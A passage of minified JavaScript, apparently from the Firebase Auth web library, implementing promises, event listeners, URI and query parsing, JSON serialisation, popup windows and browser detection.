t,e,n}var Jt=l.document&&Bt&&(Gt()||parseInt(qt,10))||void 0;try{new self.OffscreenCanvas(0,0).getContext("2d")}catch(t){}var Zt=!Bt||9<=Number(Jt);function te(t){var e=document;return"string"==typeof t?e.getElementById(t):t}function ee(n,t){at(t,function(t,e){t&&"object"==typeof t&&t.ta&&(t=t.sa()),"style"==e?n.style.cssText=t:"class"==e?n.className=t:"for"==e?n.htmlFor=t:ie.hasOwnProperty(e)?n.setAttribute(ie[e],t):0==e.lastIndexOf("aria-",0)||0==e.lastIndexOf("data-",0)?n.setAttribute(e,t):n[e]=t})}var ne,re,ie={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function oe(){var t,e=arguments,n=document,r=String(e[0]),i=e[1];return!Zt&&i&&(i.name||i.type)&&(r=["<",r],i.name&&r.push(' name="',jt(i.name),'"'),i.type&&(r.push(' type="',jt(i.type),'"'),lt(t={},i),delete t.type,i=t),r.push(">"),r=r.join("")),r=se(n,r),i&&("string"==typeof i?r.className=i:Array.isArray(i)?r.className=i.join(" "):ee(r,i)),2<e.length&&function(e,n,t){function r(t){t&&n.appendChild("string"==typeof t?e.createTextNode(t):t)}for(var i=2;i<t.length;i++){var o=t[i];if(!d(o)||v(o)&&0<o.nodeType)r(o);else{t:{if(o&&"number"==typeof o.length){if(v(o)){var s="function"==typeof o.item||"string"==typeof o.item;break t}if(g(o)){s="function"==typeof o.item;break t}}s=!1}U(s?G(o):o,r)}}}(n,r,e),r}function se(t,e){return e=String(e),"application/xhtml+xml"===t.contentType&&(e=e.toLowerCase()),t.createElement(e)}function ae(t){l.setTimeout(function(){throw t},0)}function ue(t,e){re||function(){{var t;re=l.Promise&&l.Promise.resolve?(t=l.Promise.resolve(void 0),function(){t.then(le)}):function(){var t=le;!g(l.setImmediate)||l.Window&&l.Window.prototype&&!st("Edge")&&l.Window.prototype.setImmediate==l.setImmediate?(ne=ne||function(){var t=l.MessageChannel;if(void 0===(t=void 0===t&&"undefined"!=typeof window&&window.postMessage&&window.addEventListener&&!st("Presto")?function(){var t=se(document,"IFRAME");t.style.display="none",document.documentElement.appendChild(t);var e=t.contentWindow;(t=e.document).open(),t.close();var n="callImmediate"+Math.random(),r="file:"==e.location.protocol?"*":e.location.protocol+"//"+e.location.host;t=m(function(t){"*"!=r&&t.origin!=r||t.data!=n||this.port1.onmessage()},this),e.addEventListener("message",t,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(n,r)}}}:t)||st("Trident")||st("MSIE"))return function(t){l.setTimeout(t,0)};var e=new t,n={},r=n;return e.port1.onmessage=function(){var t;void 0!==n.next&&(t=(n=n.next).Hb,n.Hb=null,t())},function(t){r.next={Hb:t},r=r.next,e.port2.postMessage(0)}}())(t):l.setImmediate(t)}}}(),ce||(re(),ce=!0),he.add(t,e)}var ce=!1,he=new L;function le(){for(var t,e;e=t=void 0,e=null,(t=he).a&&(e=t.a,t.a=t.a.next,t.a||(t.b=null),e.next=null),e=e;){try{e.a.call(e.b)}catch(t){ae(t)}x(M,e)}ce=!1}function fe(t,e){if(this.a=pe,this.i=void 0,this.f=this.b=this.c=null,this.g=this.h=!1,t!=s)try{var n=this;t.call(e,function(t){Se(n,de,t)},function(t){if(!(t instanceof Oe))try{if(t instanceof Error)throw t;throw Error("Promise rejected.")}catch(t){}Se(n,ge,t)})}catch(t){Se(this,ge,t)}}var pe=0,de=2,ge=3;function ve(){this.next=this.f=this.b=this.g=this.a=null,this.c=!1}ve.prototype.reset=function(){this.f=this.b=this.g=this.a=null,this.c=!1};var ye=new D(function(){return new ve},function(t){t.reset()});function me(t,e,n){var r=ye.get();return r.g=t,r.b=e,r.f=n,r}function be(t){if(t instanceof fe)return t;var e=new fe(s);return Se(e,de,t),e}function _e(n){return new fe(function(t,e){e(n)})}function we(t,e,n){ke(t,e,n,null)||ue(b(e,t))}function Te(n){return new fe(function(r){var i=n.length,o=[];if(i)for(var t=function(t,e,n){i--,o[t]=e?{Qb:!0,value:n}:{Qb:!1,reason:n},0==i&&r(o)},e=0;e<n.length;e++)we(n[e],b(t,e,!0),b(t,e,!1));else r(o)})}function Ie(t,e){t.b||t.a!=de&&t.a!=ge||Ce(t),t.f?t.f.next=e:t.b=e,t.f=e}function Ee(t,i,o,s){var e=me(null,null,null);return e.a=new fe(function(n,r){e.g=i?function(t){try{var e=i.call(s,t);n(e)}catch(t){r(t)}}:n,e.b=o?function(t){try{var e=o.call(s,t);void 0===e&&t instanceof Oe?r(t):n(e)}catch(t){r(t)}}:r}),Ie(e.a.c=t,e),e.a}function Se(t,e,n){var r,i;t.a==pe&&(t===n&&(e=ge,n=new TypeError("Promise cannot resolve to itself")),t.a=1,ke(n,t.$c,t.ad,t)||(t.i=n,t.a=e,t.c=null,Ce(t),e!=ge||n instanceof Oe||(i=n,(r=t).g=!0,ue(function(){r.g&&Pe.call(null,i)}))))}function ke(t,e,n,r){if(t instanceof fe)return Ie(t,me(e||s,n||null,r)),1;if(N(t))return t.then(e,n,r),1;if(v(t))try{var i=t.then;if(g(i))return function(t,e,n,r,i){function o(t){s||(s=!0,r.call(i,t))}var s=!1;try{e.call(t,function(t){s||(s=!0,n.call(i,t))},o)}catch(t){o(t)}}(t,i,e,n,r),1}catch(t){return n.call(r,t),1}}function Ce(t){t.h||(t.h=!0,ue(t.gc,t))}function Ae(t){var e=null;return t.b&&(e=t.b,t.b=e.next,e.next=null),t.b||(t.f=null),e}function Ne(t,e,n,r){if(n==ge&&e.b&&!e.c)for(;t&&t.g;t=t.c)t.g=!1;if(e.a)e.a.c=null,Re(e,n,r);else try{e.c?e.g.call(e.f):Re(e,n,r)}catch(t){Pe.call(null,t)}x(ye,e)}function Re(t,e,n){e==de?t.g.call(t.f,n):t.b&&t.b.call(t.f,n)}fe.prototype.then=function(t,e,n){return Ee(this,g(t)?t:null,g(e)?e:null,n)},fe.prototype.$goog_Thenable=!0,(t=fe.prototype).oa=function(t,e){return(t=me(t,t,e)).c=!0,Ie(this,t),this},t.o=function(t,e){return Ee(this,null,t,e)},t.cancel=function(t){var e;this.a==pe&&(e=new Oe(t),ue(function(){!function t(e,n){if(e.a==pe)if(e.c){var r=e.c;if(r.b){for(var i=0,o=null,s=null,a=r.b;a&&(a.c||(i++,!((o=a.a==e?a:o)&&1<i)));a=a.next)o||(s=a);o&&(r.a==pe&&1==i?t(r,n):(s?((i=s).next==r.f&&(r.f=i),i.next=i.next.next):Ae(r),Ne(r,o,ge,n)))}e.c=null}else Se(e,ge,n)}(this,e)},this))},t.$c=function(t){this.a=pe,Se(this,de,t)},t.ad=function(t){this.a=pe,Se(this,ge,t)},t.gc=function(){for(var t;t=Ae(this);)Ne(this,t,this.a,this.i);this.h=!1};var Pe=ae;function Oe(t){R.call(this,t)}function De(){this.ya=this.ya,this.pa=this.pa}_(Oe,R);var xe=0,Le={};function Me(t){t.ya||(t.ya=!0,t.Da(),0==xe)||(t=t,t=Object.prototype.hasOwnProperty.call(t,n)&&t[n]||(t[n]=++r),delete Le[t])}De.prototype.ya=!(Oe.prototype.name="cancel"),De.prototype.Da=function(){if(this.pa)for(;this.pa.length;)this.pa.shift()()};var Fe=Object.freeze||function(t){return t},je=!Bt||9<=Number(Jt),Ue=Bt&&!$t("9"),qe=function(){if(!l.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{l.addEventListener("test",s,e),l.removeEventListener("test",s,e)}catch(t){}return t}();function Ve(t,e){this.type=t,this.b=this.target=e,this.defaultPrevented=!1}function Be(t,e){if(Ve.call(this,t?t.type:""),this.relatedTarget=this.b=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.pointerId=0,this.pointerType="",this.a=null,t){var n=this.type=t.type,r=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.b=e,e=t.relatedTarget){if(Ht){t:{try{Ut(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Ke[t.pointerType]||"",(this.a=t).defaultPrevented&&this.preventDefault()}}Ve.prototype.preventDefault=function(){this.defaultPrevented=!0},_(Be,Ve);var Ke=Fe({2:"touch",3:"pen",4:"mouse"});Be.prototype.preventDefault=function(){Be.bb.preventDefault.call(this);var t=this.a;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,Ue)try{(t.ctrlKey||112<=t.keyCode&&t.keyCode<=123)&&(t.keyCode=-1)}catch(t){}},Be.prototype.g=function(){return this.a};var We="closure_listenable_"+(1e6*Math.random()|0),He=0;function ze(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.Wa=i,this.key=++He,this.wa=this.Qa=!1}function Ge(t){t.wa=!0,t.listener=null,t.proxy=null,t.src=null,t.Wa=null}function Qe(t){this.src=t,this.a={},this.b=0}function Ye(t,e){var n=e.type;n in t.a&&W(t.a[n],e)&&(Ge(e),0==t.a[n].length&&(delete t.a[n],t.b--))}function Xe(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.wa&&o.listener==e&&o.capture==!!n&&o.Wa==r)return i}return-1}Qe.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.a[o])||(t=this.a[o]=[],this.b++);var s=Xe(t,e,r,i);return-1<s?(e=t[s],n||(e.Qa=!1)):((e=new ze(e,this.src,o,!!r,i)).Qa=n,t.push(e)),e};var $e="closure_lm_"+(1e6*Math.random()|0),Je={};function Ze(t,e,n,r,i){if(r&&r.once)en(t,e,n,r,i);else if(Array.isArray(e))for(var o=0;o<e.length;o++)Ze(t,e[o],n,r,i);else n=ln(n),t&&t[We]?pn(t,e,n,v(r)?!!r.capture:!!r,i):tn(t,e,n,!1,r,i)}function tn(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s,a,u=v(i)?!!i.capture:!!i,c=cn(t);if(c||(t[$e]=c=new Qe(t)),!(n=c.add(e,n,r,u,o)).proxy)if(s=un,a=je?function(t){return s.call(a.src,a.listener,t)}:function(t){if(!(t=s.call(a.src,a.listener,t)))return t},(n.proxy=r=a).src=t,r.listener=n,t.addEventListener)void 0===(i=!qe?u:i)&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(on(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}}function en(t,e,n,r,i){if(Array.isArray(e))for(var o=0;o<e.length;o++)en(t,e[o],n,r,i);else n=ln(n),t&&t[We]?dn(t,e,n,v(r)?!!r.capture:!!r,i):tn(t,e,n,!0,r,i)}function nn(t,e,n,r,i){if(Array.isArray(e))for(var o=0;o<e.length;o++)nn(t,e[o],n,r,i);else r=v(r)?!!r.capture:!!r,n=ln(n),t&&t[We]?(t=t.v,(e=String(e).toString())in t.a&&(-1<(n=Xe(o=t.a[e],n,r,i))&&(Ge(o[n]),Array.prototype.splice.call(o,n,1),0==o.length&&(delete t.a[e],t.b--)))):(t=t&&cn(t))&&(e=t.a[e.toString()],(n=(t=-1)<(t=e?Xe(e,n,r,i):t)?e[t]:null)&&rn(n))}function rn(t){var e,n,r;"number"!=typeof t&&t&&!t.wa&&((e=t.src)&&e[We]?Ye(e.v,t):(n=t.type,r=t.proxy,e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(on(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=cn(e))?(Ye(n,t),0==n.b&&(n.src=null,e[$e]=null)):Ge(t)))}function on(t){return t in Je?Je[t]:Je[t]="on"+t}function sn(t,e,n,r){var i=!0;if((t=cn(t))&&(e=t.a[e.toString()]))for(e=e.concat(),t=0;t<e.length;t++){var o=e[t];o&&o.capture==n&&!o.wa&&(o=an(o,r),i=i&&!1!==o)}return i}function an(t,e){var n=t.listener,r=t.Wa||t.src;return t.Qa&&rn(t),n.call(r,e)}function un(t,e){if(t.wa)return!0;if(je)return an(t,new Be(e,this));if(!e)t:{e=["window","event"];for(var n=l,r=0;r<e.length;r++)if(null==(n=n[e[r]])){e=null;break t}e=n}if(e=new Be(r=e,this),n=!0,!(r.keyCode<0||null!=r.returnValue)){t:{var i=!1;if(0==r.keyCode)try{r.keyCode=-1;break t}catch(t){i=!0}!i&&null!=r.returnValue||(r.returnValue=!0)}for(r=[],i=e.b;i;i=i.parentNode)r.push(i);for(t=t.type,i=r.length-1;0<=i;i--){e.b=r[i];var o=sn(r[i],t,!0,e),n=n&&o}for(i=0;i<r.length;i++)e.b=r[i],o=sn(r[i],t,!1,e),n=n&&o}return n}function cn(t){return(t=t[$e])instanceof Qe?t:null}var hn="__closure_events_fn_"+(1e9*Math.random()>>>0);function ln(e){return g(e)?e:(e[hn]||(e[hn]=function(t){return e.handleEvent(t)}),e[hn])}function fn(){De.call(this),this.v=new Qe(this),(this.bc=this).hb=null}function pn(t,e,n,r,i){t.v.add(String(e),n,!1,r,i)}function dn(t,e,n,r,i){t.v.add(String(e),n,!0,r,i)}function gn(t,e,n,r){if(!(e=t.v.a[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s,a,u=e[o];u&&!u.wa&&u.capture==n&&(s=u.listener,a=u.Wa||u.src,u.Qa&&Ye(t.v,u),i=!1!==s.call(a,r)&&i)}return i&&!r.defaultPrevented}function vn(t,e,n){if(g(t))n&&(t=m(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=m(t.handleEvent,t)}return 2147483647<Number(e)?-1:l.setTimeout(t,e||0)}function yn(n){var r=null;return new fe(function(t,e){-1==(r=vn(function(){t(void 0)},n))&&e(Error("Failed to schedule timer."))}).o(function(t){throw l.clearTimeout(r),t})}function mn(t){if(t.X&&"function"==typeof t.X)return t.X();if("string"==typeof t)return t.split("");if(d(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}for(r in e=[],n=0,t)e[n++]=t[r];return e}function bn(t){if(t.Y&&"function"==typeof t.Y)return t.Y();if(!t.X||"function"!=typeof t.X){if(d(t)||"string"==typeof t){var e=[];t=t.length;for(var n=0;n<t;n++)e.push(n);return e}for(var r in e=[],n=0,t)e[n++]=r;return e}}function _n(t,e){this.b={},this.a=[],this.c=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof _n)for(n=t.Y(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function wn(t){if(t.c!=t.a.length){for(var e=0,n=0;e<t.a.length;){var r=t.a[e];Tn(t.b,r)&&(t.a[n++]=r),e++}t.a.length=n}if(t.c!=t.a.length){for(var i={},n=e=0;e<t.a.length;)Tn(i,r=t.a[e])||(i[t.a[n++]=r]=1),e++;t.a.length=n}}function Tn(t,e){return Object.prototype.hasOwnProperty.call(t,e)}_(fn,De),fn.prototype[We]=!0,fn.prototype.addEventListener=function(t,e,n,r){Ze(this,t,e,n,r)},fn.prototype.removeEventListener=function(t,e,n,r){nn(this,t,e,n,r)},fn.prototype.dispatchEvent=function(t){var e;if(n=this.hb)for(e=[];n;n=n.hb)e.push(n);var n=this.bc,r=t.type||t;if("string"==typeof t?t=new Ve(t,n):t instanceof Ve?t.target=t.target||n:(s=t,lt(t=new Ve(r,n),s)),s=!0,e)for(var i=e.length-1;0<=i;i--)var o=t.b=e[i],s=gn(o,r,!0,t)&&s;if(s=gn(o=t.b=n,r,!0,t)&&s,s=gn(o,r,!1,t)&&s,e)for(i=0;i<e.length;i++)s=gn(o=t.b=e[i],r,!1,t)&&s;return s},fn.prototype.Da=function(){if(fn.bb.Da.call(this),this.v){var t,e=this.v;for(t in e.a){for(var n=e.a[t],r=0;r<n.length;r++)Ge(n[r]);delete e.a[t],e.b--}}this.hb=null},(t=_n.prototype).X=function(){wn(this);for(var t=[],e=0;e<this.a.length;e++)t.push(this.b[this.a[e]]);return t},t.Y=function(){return wn(this),this.a.concat()},t.clear=function(){this.b={},this.c=this.a.length=0},t.get=function(t,e){return Tn(this.b,t)?this.b[t]:e},t.set=function(t,e){Tn(this.b,t)||(this.c++,this.a.push(t)),this.b[t]=e},t.forEach=function(t,e){for(var n=this.Y(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var In=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function En(t,e){var n;this.a=this.l=this.c="",this.g=null,this.h=this.f="",this.i=!1,t instanceof En?(this.i=void 0!==e?e:t.i,Sn(this,t.c),this.l=t.l,this.a=t.a,kn(this,t.g),this.f=t.f,Cn(this,zn(t.b)),this.h=t.h):t&&(n=String(t).match(In))?(this.i=!!e,Sn(this,n[1]||"",!0),this.l=On(n[2]||""),this.a=On(n[3]||"",!0),kn(this,n[4]),this.f=On(n[5]||"",!0),Cn(this,n[6]||"",!0),this.h=On(n[7]||"")):(this.i=!!e,this.b=new qn(null,this.i))}function Sn(t,e,n){t.c=n?On(e,!0):e,t.c&&(t.c=t.c.replace(/:$/,""))}function kn(t,e){if(e){if(e=Number(e),isNaN(e)||e<0)throw Error("Bad port number "+e);t.g=e}else t.g=null}function Cn(t,e,n){var r,i;e instanceof qn?(t.b=e,r=t.b,(i=t.i)&&!r.f&&(Vn(r),r.c=null,r.a.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(Kn(this,e),Hn(this,n,t))},r)),r.f=i):(n||(e=Dn(e,jn)),t.b=new qn(e,t.i))}function An(t,e,n){t.b.set(e,n)}function Nn(t,e){return t.b.get(e)}function Rn(t){return t instanceof En?new En(t):new En(t,void 0)}function Pn(t,e,n,r){var i=new En(null,void 0);return t&&Sn(i,t),e&&(i.a=e),n&&kn(i,n),r&&(i.f=r),i}function On(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Dn(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,xn),t=n?t.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):t):null}function xn(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}En.prototype.toString=function(){var t=[],e=this.c;e&&t.push(Dn(e,Ln,!0),":");var n=this.a;return!n&&"file"!=e||(t.push("//"),(e=this.l)&&t.push(Dn(e,Ln,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.g)&&t.push(":",String(n))),(n=this.f)&&(this.a&&"/"!=n.charAt(0)&&t.push("/"),t.push(Dn(n,"/"==n.charAt(0)?Fn:Mn,!0))),(n=this.b.toString())&&t.push("?",n),(n=this.h)&&t.push("#",Dn(n,Un)),t.join("")},En.prototype.resolve=function(t){var e=new En(this),n=!!t.c;n?Sn(e,t.c):n=!!t.l,n?e.l=t.l:n=!!t.a,n?e.a=t.a:n=null!=t.g;var r=t.f;if(n)kn(e,t.g);else if(n=!!t.f)if("/"!=r.charAt(0)&&(this.a&&!this.f?r="/"+r:-1!=(i=e.f.lastIndexOf("/"))&&(r=e.f.substr(0,i+1)+r)),".."==(i=r)||"."==i)r="";else if(rt(i,"./")||rt(i,"/.")){for(var r=0==i.lastIndexOf("/",0),i=i.split("/"),o=[],s=0;s<i.length;){var a=i[s++];"."==a?r&&s==i.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),r&&s==i.length&&o.push("")):(o.push(a),r=!0)}r=o.join("/")}else r=i;return n?e.f=r:n=""!==t.b.toString(),n?Cn(e,zn(t.b)):n=!!t.h,n&&(e.h=t.h),e};var Ln=/[#\/\?@]/g,Mn=/[#\?:]/g,Fn=/[#\?]/g,jn=/[#\?@]/g,Un=/#/g;function qn(t,e){this.b=this.a=null,this.c=t||null,this.f=!!e}function Vn(n){n.a||(n.a=new _n,n.b=0,n.c&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r,i=t[n].indexOf("="),o=null;0<=i?(r=t[n].substring(0,i),o=t[n].substring(i+1)):r=t[n],e(r,o?decodeURIComponent(o.replace(/\+/g," ")):"")}}}(n.c,function(t,e){n.add(decodeURIComponent(t.replace(/\+/g," ")),e)}))}function Bn(t){var e=bn(t);if(void 0===e)throw Error("Keys are undefined");var n=new qn(null,void 0);t=mn(t);for(var r=0;r<e.length;r++){var i=e[r],o=t[r];Array.isArray(o)?Hn(n,i,o):n.add(i,o)}return n}function Kn(t,e){Vn(t),e=Gn(t,e),Tn(t.a.b,e)&&(t.c=null,t.b-=t.a.get(e).length,Tn((t=t.a).b,e)&&(delete t.b[e],t.c--,t.a.length>2*t.c&&wn(t)))}function Wn(t,e){return Vn(t),e=Gn(t,e),Tn(t.a.b,e)}function Hn(t,e,n){Kn(t,e),0<n.length&&(t.c=null,t.a.set(Gn(t,e),G(n)),t.b+=n.length)}function zn(t){var e=new qn;return e.c=t.c,t.a&&(e.a=new _n(t.a),e.b=t.b),e}function Gn(t,e){return e=String(e),e=t.f?e.toLowerCase():e}function Qn(t){var e=[];return function t(e,n,r){if(null==n)r.push("null");else{if("object"==typeof n){if(Array.isArray(n)){var i=n;n=i.length,r.push("[");for(var o="",s=0;s<n;s++)r.push(o),t(e,i[s],r),o=",";return void r.push("]")}if(!(n instanceof String||n instanceof Number||n instanceof Boolean)){for(i in r.push("{"),o="",n)Object.prototype.hasOwnProperty.call(n,i)&&(s=n[i],"function"!=typeof s&&(r.push(o),Jn(i,r),r.push(":"),t(e,s,r),o=","));return void r.push("}")}n=n.valueOf()}switch(typeof n){case"string":Jn(n,r);break;case"number":r.push(isFinite(n)&&!isNaN(n)?String(n):"null");break;case"boolean":r.push(String(n));break;case"function":r.push("null");break;default:throw Error("Unknown type: "+typeof n)}}}(new Yn,t,e),e.join("")}function Yn(){}(t=qn.prototype).add=function(t,e){Vn(this),this.c=null,t=Gn(this,t);var n=this.a.get(t);return n||this.a.set(t,n=[]),n.push(e),this.b+=1,this},t.clear=function(){this.a=this.c=null,this.b=0},t.forEach=function(n,r){Vn(this),this.a.forEach(function(t,e){U(t,function(t){n.call(r,t,e,this)},this)},this)},t.Y=function(){Vn(this);for(var t=this.a.X(),e=this.a.Y(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},t.X=function(t){Vn(this);var e=[];if("string"==typeof t)Wn(this,t)&&(e=z(e,this.a.get(Gn(this,t))));else{t=this.a.X();for(var n=0;n<t.length;n++)e=z(e,t[n])}return e},t.set=function(t,e){return Vn(this),this.c=null,Wn(this,t=Gn(this,t))&&(this.b-=this.a.get(t).length),this.a.set(t,[e]),this.b+=1,this},t.get=function(t,e){return t&&0<(t=this.X(t)).length?String(t[0]):e},t.toString=function(){if(this.c)return this.c;if(!this.a)return"";for(var t=[],e=this.a.Y(),n=0;n<e.length;n++)for(var r=e[n],i=encodeURIComponent(String(r)),r=this.X(r),o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}return this.c=t.join("&")};var Xn={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\v":"\\u000b"},$n=/\uffff/.test("￿")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g;function Jn(t,e){e.push('"',t.replace($n,function(t){var e=Xn[t];return e||(e="\\u"+(65536|t.charCodeAt(0)).toString(16).substr(1),Xn[t]=e),e}),'"')}function Zn(){var t=mr();return Bt&&Jt&&11==Jt||/Edge\/\d+/.test(t)}function tr(){return l.window&&l.window.location.href||self&&self.location&&self.location.href||""}function er(t,e){e=e||l.window;var n="about:blank";t&&(n=kt(Rt(t)||Dt)),e.location.href=n}function nr(t){return!!((t=(t||mr()).toLowerCase()).match(/android/)||t.match(/webos/)||t.match(/iphone|ipad|ipod/)||t.match(/blackberry/)||t.match(/windows phone/)||t.match(/iemobile/))}function rr(t){t=t||l.window;try{t.close()}catch(t){}}function ir(t,e,n){var r=Math.floor(1e9*Math.random()).toString();e=e||500,n=n||600;var i=(window.screen.availHeight-n)/2,o=(window.screen.availWidth-e)/2;for(s in e={width:e,height:n,top:0<i?i:0,left:0<o?o:0,location:!0,resizable:!0,statusbar:!0,toolbar:!1},n=mr().toLowerCase(),r&&(e.target=r,rt(n,"crios/")&&(e.target="_blank")),gr(mr())==pr&&(t=t||"http://localhost",e.scrollbars=!0),n=t||"",(t=e)||(t={}),r=window,e=n instanceof St?n:Rt(void 0!==n.href?n.href:String(n))||Dt,n=t.target||n.target,i=[],t)switch(s){case"width":case"height":case"top":case"left":i.push(s+"="+t[s]);break;case"target":case"noopener":case"noreferrer":break;default:i.push(s+"="+(t[s]?1:0))}var s=i.join(",");if((st("iPhone")&&!st("iPod")&&!st("iPad")||st("iPad")||st("iPod"))&&r.navigator&&r.navigator.standalone&&n&&"_self"!=n?(ft(s=se(document,"A"),"HTMLAnchorElement"),e=e instanceof St?e:Pt(e),s.href=kt(e),s.setAttribute("target",n),t.noreferrer&&s.setAttribute("rel","noreferrer"),(t=document.createEvent("MouseEvent")).initMouseEvent("click",!0,!0,r,1),s.dispatchEvent(t),s={}):t.noreferrer?(s=Mt("",r,n,s),t=kt(e),s&&(Wt&&rt(t,";")&&(t="'"+t.replace(/'/g,"%27")+"'"),s.opener=null,t='<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+jt(t)+'">',t=new xt(t=(r=mt())?r.createHTML(t):t,0,Lt),r=s.document)&&(r.write((o=t)instanceof xt&&o.constructor===xt?o.a:(O("expected object of type SafeHtml, got '"+o+"' of type "+p(o)),"type_error:SafeHtml")),r.close())):(s=Mt(e,r,n,s))&&t.noopener&&(s.opener=null),s)try{s.focus()}catch(t){}return s}var or=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,sr=/^[^@]+@[^@]+$/;function ar(){var e=null;return new fe(function(t){"complete"==l.document.readyState?t():(e=function(){t()},en(window,"load",e))}).o(function(t){throw nn(window,"load",e),t})}function ur(t){return t=t||mr(),!("file:"!==Ir()&&"ionic:"!==Ir()||!t.toLowerCase().match(/iphone|ipad|ipod|android/))}function cr(){var t=l.window;try{return t&&t!=t.top}catch(t){return}}function hr(){return void 0!==l.WorkerGlobalScope&&"function"==typeof l.importScripts}function lr(){return Jl.INTERNAL.hasOwnProperty("reactNative")?"ReactNative":Jl.INTERNAL.hasOwnProperty("node")?"Node":hr()?"Worker":"Browser"}function fr(){var t=lr();return"ReactNative"===t||"Node"===t}var pr="Firefox",dr="Chrome";function gr(t){var e=t.toLowerCase();return rt(e,"opera/")||rt(e,"opr/")||rt(e,"opios/")?"Opera":rt(e,"iemobile")?"IEMobile":rt(e,"msie")||rt(e,"trident/")?"IE":rt(e,"edge/")?"Edge":rt(e,"firefox/")?pr:rt(e,"silk/")?"Silk":rt(e,"blackberry")?"Blackberry":rt(e,"webos")?"Webos":!rt(e,"safari/")||rt(e,"chrome/")||rt(e,"crios/")||rt(e,"android")?!rt(e,"chrome/")&&!rt(e,"crios/")||rt(e,"edge/")?rt(e,"android")?"Android":(t=t.match(/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/))&&2==t.length?t[1]:"Other":dr:"Safari"}var vr={md:"FirebaseCore-web",od:"FirebaseUI-web"};function yr(t,e){e=e||[];var n,r=[],i={};for(n in vr)i[vr[n]]=!0;for(n=0;n<e.length;n++)void 0!==i[e[n]]&&(delete i[e[n]],r.push(e[n]));return r.sort(),(e=r).length||(e=["FirebaseCore-web"]),"Browser"===(r=lr())?r=gr(i=mr()):"Worker"===r&&(r=gr(i=mr())+"-"+r),r+"/JsCore/"+t+"/"+e.join(",")}function mr(){return l.navigator&&l.navigator.userAgent||""}function br(t,e){t=t.split("."),e=e||l;for(var n=0;n<t.length&&"object"==typeof e&&null!=e;n++)e=e[t[n]];return e=n!=t.length?void 0:e}function _r(){try{var t=l.localStorage,e=Ar();if(t)return t.setItem(e,"1"),t.removeItem(e),!Zn()||!!l.indexedDB}catch(t){return hr()&&!!l.indexedDB}return!1}function wr(){return(Tr()||"chrome-extension:"===Ir()||ur())&&!fr()&&_r()&&!hr()}function Tr(){return"http:"===Ir()||"https:"===Ir()}function Ir(){return l.location&&l.location.protocol||null}function Er(t){return!nr(t=t||mr())&&gr(t)!=pr}function Sr(t){return void 0===t?null:Qn(t)}function kr(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&null!==t[e]&&void 0!==t[e]&&(n[e]=t[e]);return n}function Cr(t){if(null!==t)return JSON.parse(t)}function Ar(t){return 